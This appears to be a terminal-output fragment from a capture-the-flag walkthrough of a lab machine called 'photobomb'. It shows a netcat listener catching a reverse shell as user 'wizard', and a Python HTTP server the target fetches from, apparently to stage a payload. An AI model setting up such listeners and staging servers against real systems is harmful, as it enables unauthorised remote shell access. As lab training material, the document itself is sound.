 ❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.224.169] 43154
bash: cannot set terminal process group (693): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$
❯ sudo python3 -m http.server 80
[sudo] password for payload:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.224.169 - - [10/Oct/2022 22:38:22] "GET / HTTP/1.1" 200 -